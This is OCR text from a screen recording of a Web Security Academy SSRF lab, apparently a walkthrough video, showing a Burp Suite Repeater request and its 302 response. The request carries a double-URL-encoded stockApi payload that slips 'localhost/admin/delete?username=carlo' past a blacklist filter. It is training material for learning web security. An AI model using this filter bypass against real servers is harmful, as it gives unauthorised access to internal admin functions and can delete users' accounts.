 1
20:20
MPX
Lab: SSRF with bla
SSRF with blacklis
https://0a6400740374c
Burp
1
Exploit-DB
HackerOne
Bugcrowd
YouTube
Google
Github
Web Security
Academy
SSRF with blacklist-
based input filter
LAB
Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
The Trolley-ON
Babbage Web Spray
Picture Box
Snow Delivered To Your
Door
Burp Suite Professional v2024.5.5 - Temporary Project - licensed to Amdocs
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Search Settings
Decoder Extensions
59 × +
Send Cancel < > Target: https://0a6400740374cc3e8106... HTTP/2
Request
Pretty Raw Hex \n
10 Content-Length: 165
11 Origin: https://0a6400740374cc3e8106cfce00f600c3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17
18 stockApi=
http://%25%36%63%25%36%66%25%36%33%25%36%31%25%36%63%25%36%38%25%36%66%25%37%3
3%25%37%34/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlo
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=8nu4uOEeFXwU6FaXAD3zgoevzRxDKAag; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Ready 173 bytes | 164 millis
Event log (9) All issues (316) Memory: 475.5MB
Inspector
Notes